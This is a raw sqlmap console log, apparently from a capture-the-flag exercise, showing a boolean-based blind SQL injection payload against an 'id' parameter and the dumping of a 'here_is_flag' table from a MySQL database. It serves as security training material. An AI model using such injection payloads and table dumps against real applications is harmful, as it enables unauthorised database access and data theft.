 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=TMP0919' AND 1362=1362 AND 'xbgx'='xbgx
---
[13:37:20] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL 5 (MariaDB fork)
[13:37:20] [INFO] fetching entries of column(s) 'flag' for table 'here_is_flag' in database 'ctf'
[13:37:20] [INFO] fetching number of column(s) 'flag' entries for table 'here_is_flag' in database 'ctf'
[13:37:20] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[13:37:20] [INFO] retrieved: 1
[13:37:26] [INFO] retrieved: flag{04725946-47d3-4ac6-9410-d3dd1e2134f2}
Database: ctf
Table: here_is_flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{04725946-47d3-4ac6-9410-d3dd1e2134f2} |
+--------------------------------------------+
[13:42:46] [INFO] table 'ctf.here_is_flag' dumped to CSV file 'C:\Users\26944\AppData\Local\sqlmap\output\f9021176-79c7-
4df7-93b8-05d58756a8b6.node4.buuoj.cn\dump\ctf\here_is_flag.csv'
[13:42:46] [INFO] fetched data logged to text files under 'C:\Users\26944\AppData\Local\sqlmap\output\f9021176-79c7-4df7
-93b8-05d58756a8b6.node4.buuoj.cn'
[*] ending @ 13:42:46 /2023-10-11/
D:\Python27\sqlmap>